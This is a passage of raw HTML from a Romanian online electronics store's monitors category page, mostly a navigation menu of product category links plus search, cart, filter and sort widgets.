                                                                            <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-mobile" class="big" title="Telefoane mobile">Telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/huse-telefoane-mobile" class="big" title="Huse telefoane mobile">Huse telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-mobile" class="big" title="Accesorii telefoane mobile">Accesorii telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-fixe" class="big" title="Telefoane fixe">Telefoane fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-fixe" class="big" title="Accesorii telefoane Fixe">Accesorii telefoane Fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/smartwatch" class="big" title="Smartwatch">Smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-smartwatch" class="big" title="Accesorii smartwatch">Accesorii smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/bratari-fitness" class="big" title="Bratari fitness">Bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-bratari-fitness" class="big" title="Accesorii bratari fitness">Accesorii bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/handsfree" class="big" title="Handsfree">Handsfree</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/baterii-portabile" class="big" title="Baterii portabile">Baterii portabile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/navigatoare-gps" class="big" title="Navigatoare GPS">Navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-navigatoare-gps" class="big" title="Accesorii navigatoare GPS">Accesorii navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/acumulatori-telefoane-mobile" class="big" title="Acumulatori telefoane mobile">Acumulatori telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/incarcatoare-telefoane-mobile" class="big" title="Incarcatoare telefoane mobile">Incarcatoare telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/cabluri-de-date" class="big" title="Cabluri de date">Cabluri de date</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/fax" class="big" title="Fax">Fax</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/centrale-telefonice" class="big" title="Centrale telefonice">Centrale telefonice</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-113" style="display:none;">
                                <div class="header-category-title">Televizoare si electronice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-power-station" class="big" title="Accesorii Power Station">Accesorii Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/power-station" class="big" title="Power Station">Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/surse-alimentare-industriale" class="big" title="Surse alimentare industriale">Surse alimentare industriale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare" class="big" title="Televizoare">Televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare-profesionale" class="big" title="Televizoare profesionale">Televizoare profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/suporturi-televizoare" class="big" title="Suporturi televizoare">Suporturi televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-tv" class="big" title="Accesorii TV">Accesorii TV</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/audio-home-cinema" class="big" title="Audio & home cinema">Audio & home cinema</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/dvd-media-playere" class="big" title="DVD & media playere">DVD & media playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/calculatoare-birou" class="big" title="Calculatoare birou">Calculatoare birou</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/invertor-tensiune" class="big" title="Invertor tensiune">Invertor tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-196" style="display:none;">
                                <div class="header-category-title">Periferice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/periferice/mouse" class="big" title="Mouse">Mouse</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tastaturi" class="big" title="Tastaturi">Tastaturi</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/boxe" class="big" title="Boxe">Boxe</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/casti" class="big" title="Casti">Casti</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/microfoane" class="big" title="Microfoane">Microfoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hdd-ssd-extern" class="big" title="HDD/SSD extern">HDD/SSD extern</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/memorii-usb" class="big" title="Memorii USB">Memorii USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/camere-web" class="big" title="Camere web">Camere web</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tablete-grafice" class="big" title="Tablete grafice">Tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/accesorii-tablete-grafice" class="big" title="Accesorii tablete grafice">Accesorii tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/card-reader" class="big" title="Card reader">Card reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/prize-prelungitoare-1" class="big" title="Prize/prelungitoare">Prize/prelungitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/rack-hdd" class="big" title="Rack HDD">Rack HDD</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/medii-stocare" class="big" title="Medii stocare">Medii stocare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/cabluri" class="big" title="Cabluri">Cabluri</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare" class="big" title="Adaptoare">Adaptoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare-bluetooth" class="big" title="Adaptoare bluetooth">Adaptoare bluetooth</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hub-uri-usb" class="big" title="HUB-uri USB">HUB-uri USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/mouse-pad" class="big" title="Mouse pad">Mouse pad</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/laminatoare-si-accesorii" class="big" title="Laminatoare si accesorii">Laminatoare si accesorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/periferice-diverse" class="big" title="Periferice diverse">Periferice diverse</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-155" style="display:none;">
                                <div class="header-category-title">Retelistica</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/retelistica/placi-de-retea" class="big" title="Placi de retea">Placi de retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/placi-de-retea-wireless" class="big" title="Placi de retea wireless">Placi de retea wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere" class="big" title="Routere">Routere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/surse-alimentare-echipamente-retea" class="big" title="Surse alimentare echipamente retea">Surse alimentare echipamente retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/wireless-extender" class="big" title="Wireless Extender">Wireless Extender</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/switch-uri" class="big" title="Switch-uri">Switch-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere-wireless" class="big" title="Routere wireless">Routere wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/access-point-uri" class="big" title="Access point-uri">Access point-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/firewall" class="big" title="Firewall">Firewall</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-retea" class="big" title="Adaptoare Retea">Adaptoare Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-wireless" class="big" title="Adaptoare Wireless">Adaptoare Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/controler-wireless" class="big" title="Controler Wireless">Controler Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/cablu-retea" class="big" title="Cablu Retea">Cablu Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-cord" class="big" title="Patch cord">Patch cord</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/fibra-optica" class="big" title="Fibra optica">Fibra optica</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/module-expansion" class="big" title="Module Expansion">Module Expansion</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/print-servere" class="big" title="Print Servere">Print Servere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/rack-uri" class="big" title="Rack-uri">Rack-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-rack" class="big" title="Accesorii rack">Accesorii rack</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-panel" class="big" title="Patch Panel">Patch Panel</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/mufe-si-prize" class="big" title="Mufe si Prize">Mufe si Prize</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/pdu" class="big" title="PDU">PDU</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/kvm" class="big" title="KVM">KVM</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/antene" class="big" title="Antene">Antene</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-retea" class="big" title="Accesorii retea">Accesorii retea</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-137" style="display:none;">
                                <div class="header-category-title">Consumabile printing</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-originale" class="big" title="Cartuse cerneala originale">Cartuse cerneala originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala" class="big" title="Cerneala">Cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/piese-schimb" class="big" title="Piese Schimb">Piese Schimb</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala-originala" class="big" title="Cerneala originala">Cerneala originala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-plotter-originale" class="big" title="Cartuse plotter originale">Cartuse plotter originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-originale" class="big" title="Toner laser originale">Toner laser originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-compatibile" class="big" title="Toner laser compatibile">Toner laser compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-compatibile" class="big" title="Cartuse cerneala compatibile">Cartuse cerneala compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-refill" class="big" title="Consumabile refill">Consumabile refill</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice" class="big" title="Consumabile termice">Consumabile termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice-compatibile" class="big" title="Consumabile termice compatibile">Consumabile termice compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-imprimante-3d" class="big" title="Consumabile Imprimante 3D">Consumabile Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cap-printare" class="big" title="Cap printare">Cap printare</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri" class="big" title="OPC-uri">OPC-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri-compatibile" class="big" title="OPC-uri Compatibile">OPC-uri Compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/ribbon-uri" class="big" title="Ribbon-uri">Ribbon-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/hartie" class="big" title="Hartie">Hartie</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-original" class="big" title="Toner original">Toner original</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/developer" class="big" title="Developer">Developer</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-181" style="display:none;">
                                <div class="header-category-title">Print & scan</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/print-scan/imprimante-cu-jet" class="big" title="Imprimante cu jet">Imprimante cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-laser" class="big" title="Imprimante laser">Imprimante laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-cu-jet" class="big" title="Multifunctionale cu jet">Multifunctionale cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-laser" class="big" title="Multifunctionale laser">Multifunctionale laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-termice" class="big" title="Imprimante termice">Imprimante termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-matriciale" class="big" title="Imprimante matriciale">Imprimante matriciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-3d" class="big" title="Imprimante 3D">Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-de-carduri" class="big" title="Imprimante de carduri">Imprimante de carduri</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/plottere" class="big" title="Plottere">Plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/scannere" class="big" title="Scannere">Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-imprimante" class="big" title="Accesorii imprimante">Accesorii imprimante</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-scannere" class="big" title="Accesorii Scannere">Accesorii Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-multifunctionale" class="big" title="Accesorii multifunctionale">Accesorii multifunctionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-plottere" class="big" title="Accesorii plottere">Accesorii plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/cartuse-cerneala" class="big" title="Cartuse cerneala">Cartuse cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/fax-uri" class="big" title="Fax-uri">Fax-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-36" style="display:none;">
                                <div class="header-category-title">Server si Storage</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/server-si-storage/carcase-server" class="big" title="Carcase Server">Carcase Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/server" class="big" title="Server">Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-server" class="big" title="Accesorii server">Accesorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/storage-nas" class="big" title="Storage/NAS">Storage/NAS</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-storage" class="big" title="Accesorii storage">Accesorii storage</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/placi-de-baza-server" class="big" title="Placi de baza server">Placi de baza server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/procesoare-server" class="big" title="Procesoare server">Procesoare server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/memorii-server" class="big" title="Memorii server">Memorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/hard-disk-ssd-server-1" class="big" title="Hard Disk/SSD server">Hard Disk/SSD server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/surse-server" class="big" title="Surse server">Surse server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-rack-uri" class="big" title="Accesorii Rack-uri">Accesorii Rack-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-110" style="display:none;">
                                <div class="header-category-title">Monitoare</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/monitoare/monitoare-0" class="big" title="Monitoare">Monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitoare-interactive" class="big" title="Monitoare interactive">Monitoare interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitor-supraveghere" class="big" title="Monitor supraveghere">Monitor supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/suporturi-monitoare" class="big" title="Suporturi monitoare">Suporturi monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/display-public" class="big" title="Display Public">Display Public</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-88" style="display:none;">
                                <div class="header-category-title">Audio, foto, video</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/audio-foto-video/accesorii-echipamente-interactive" class="big" title="Accesorii echipamente Interactive">Accesorii echipamente Interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ecrane-proiectie" class="big" title="Accesorii Ecrane Proiectie">Accesorii Ecrane Proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/aparate-foto" class="big" title="Aparate foto">Aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/sisteme-sonorizare-comerciale" class="big" title="Sisteme Sonorizare Comerciale">Sisteme Sonorizare Comerciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video" class="big" title="Camere video">Camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-actiune" class="big" title="Camere video actiune">Camere video actiune</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-auto" class="big" title="Camere video auto">Camere video auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/huse-genti-1" class="big" title="Huse, genti">Huse, genti</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-aparate-foto" class="big" title="Accesorii aparate foto">Accesorii aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/videoproiectoare" class="big" title="Videoproiectoare">Videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-camere-video" class="big" title="Accesorii camere video">Accesorii camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/suporturi-videoproiector" class="big" title="Suporturi videoproiector">Suporturi videoproiector</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-videoproiectoare" class="big" title="Accesorii videoproiectoare">Accesorii videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/memory-card-uri" class="big" title="Memory card-uri">Memory card-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ecrane-proiectie" class="big" title="Ecrane proiectie">Ecrane proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/obiective" class="big" title="Obiective">Obiective</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/baterii-si-acumulatori" class="big" title="Baterii si acumulatori">Baterii si acumulatori</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/table-interactive" class="big" title="Table interactive">Table interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/rame-foto-digitale" class="big" title="Rame foto digitale">Rame foto digitale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/reportofoane" class="big" title="Reportofoane">Reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-reportofoane" class="big" title="Accesorii reportofoane">Accesorii reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" class="big" title="iPod / Mp3 / Mp4 playere">iPod / Mp3 / Mp4 playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/mp3-player-auto" class="big" title="Mp3 player auto">Mp3 player auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ipod-mp3-mp4" class="big" title="Accesorii iPod/MP3/MP4">Accesorii iPod/MP3/MP4</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-238" style="display:none;">
                                <div class="header-category-title">Sisteme videoconferinta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-videoconferinta/telefoane-audioconferinta" class="big" title="Telefoane audioconferinta">Telefoane audioconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/videoconferinta" class="big" title="Videoconferinta">Videoconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/accesorii-audio-video-conferinta" class="big" title="Accesorii audio-video conferinta">Accesorii audio-video conferinta</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-218" style="display:none;">
                                <div class="header-category-title">UPS-uri</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/ups-uri/ups-uri-0" class="big" title="UPS-uri">UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/accesorii-ups-uri" class="big" title="Accesorii UPS-uri">Accesorii UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/stabilizator-tensiune" class="big" title="Stabilizator tensiune">Stabilizator tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-121" style="display:none;">
                                <div class="header-category-title">Gaming</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/gaming/jocuri" class="big" title="Jocuri">Jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/gamepad" class="big" title="Gamepad">Gamepad</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/volane" class="big" title="Volane">Volane</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/ochelari-gaming" class="big" title="Ochelari gaming">Ochelari gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/scaune-gaming" class="big" title="Scaune gaming">Scaune gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/birouri-gaming" class="big" title="Birouri gaming">Birouri gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-gaming" class="big" title="Accesorii gaming">Accesorii gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/console-jocuri" class="big" title="Console jocuri">Console jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-console-jocuri" class="big" title="Accesorii console jocuri">Accesorii console jocuri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-131" style="display:none;">
                                <div class="header-category-title">Supraveghere si control acces</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-supraveghere" class="big" title="Camere supraveghere">Camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/accesorii-camere-supraveghere" class="big" title="Accesorii camere supraveghere">Accesorii camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-termice" class="big" title="Camere termice">Camere termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/nvr-dvr" class="big" title="NVR/DVR">NVR/DVR</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/control-access" class="big" title="Control access">Control access</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-221" style="display:none;">
                                <div class="header-category-title">Sisteme POS, cititoare coduri de bare, terminale mobile</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/terminale-mobile" class="big" title="Terminale mobile">Terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-terminale-mobile" class="big" title="Accesorii terminale mobile">Accesorii terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/cititoare-coduri-de-bare" class="big" title="Cititoare coduri de bare">Cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-cititoare-coduri-de-bare" class="big" title="Accesorii cititoare coduri de bare">Accesorii cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/sistem-pos" class="big" title="Sistem POS">Sistem POS</a>

                                                                                                            </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>

                        </div>
                        <div class="col-1 col-sm-1 d-flex d-md-none px-0">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                        <div class="col-5 col-sm-5 col-md-7 col-lg-6 col-xl-7">
                            <div class="header-search">
    <div id="search" class="input-group">
        <input type="text" name="search" value="" placeholder="Căutare" class="form-control"/>
        <span class="input-group-btn">
            <button type="button" class="btn btn-default" aria-label="Căutare">
                <span class="d-none">Căutare </span><i class="fa fa-search"></i>
            </button>
        </span>
    </div>

    <div class="search-error" style="display: none;">Trebuie să introduci minim 3 caractere pentru a putea cauta</div>
</div>

                        </div>
                        <div class="col-2 col-sm-2 col-md-1 col-lg-3 col-xl-2">
                            <div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </header>

<div id="product-category" class="container">
    <ul class="breadcrumb">
                    <li>
                <a href="https://www.stasonline.ro/">Acasa</a>
            </li>
                    <li>
                <a href="https://www.stasonline.ro/monitoare">Monitoare</a>
            </li>
            </ul>
    <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="itx-filter" id="itx-filter" data-action="index.php?route=extension/module/itx_filter/get&_route_=monitoare&path=110" data-route="product/category">
    <div class="d-block d-lg-none">
        <button type="button" class="btn d-block d-lg-none w-100 btn-default btn-filter-close" onclick="itxFilter.mobileClose();"><i class="fa fa-times" aria-hidden="true"></i> Inchide</button>
        <br />
    </div>

    <div class="itx-filter-title">Filtrare</div>

    <div class="itx-filter-main">

    </div>

    <div class="itx-filter-filter">
        <button type="button" class="btn d-block w-100 btn-primary">Filtreaza</button>
    </div>

    <div class="itx-filter-reset">
        <a href="https://www.stasonline.ro/monitoare" title="Reseteaza" class="btn d-block w-100 btn-default">Reseteaza</a>
    </div>

    <div class="d-block d-lg-none">
        <br />
        <button type="button" class="btn d-block d-lg-none w-100 btn-default btn-filter-close" onclick="itxFilter.mobileClose();"><i class="fa fa-times" aria-hidden="true"></i> Inchide</button>
    </div>
</div>

<button type="button" class="btn d-block d-lg-none w-100 btn-primary btn-filter-open" onclick="itxFilter.mobileOpen();"><i class="fa fa-filter" aria-hidden="true"></i> Filtre</button>

  </aside>

                                    <div id="content" class="col-12 col-lg-9">
            <h1 class="page-header">Monitoare</h1>

            
                            <div class="row product-sort">
                    <div class="col-12 col-sm-6 col-md-6 col-xl-3">
                        <div class="form-group input-group">
                            <label class="input-group-text" for="input-sort">Sortare</label>
                            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                                            <option value="https://www.stasonline.ro/monitoare" selected="selected">Implicit</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=pd.name">Nume (A - Z)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=pd.name&amp;order=DESC">Nume (Z - A)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=p.price">Preţ (Mic &gt; Mare)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=p.price&amp;order=DESC">Preţ (Mare &gt; Mic)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=rating&amp;order=DESC">Notă (Cea mai mica)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=rating">Notă (Cea mai mare)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=p.model">Model (A - Z)</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                                                                </select>
                        </div>
                    </div>
                    <div class="col-12 col-sm-6 col-md-6 col-xl-3">
                        <div class="form-group input-group">
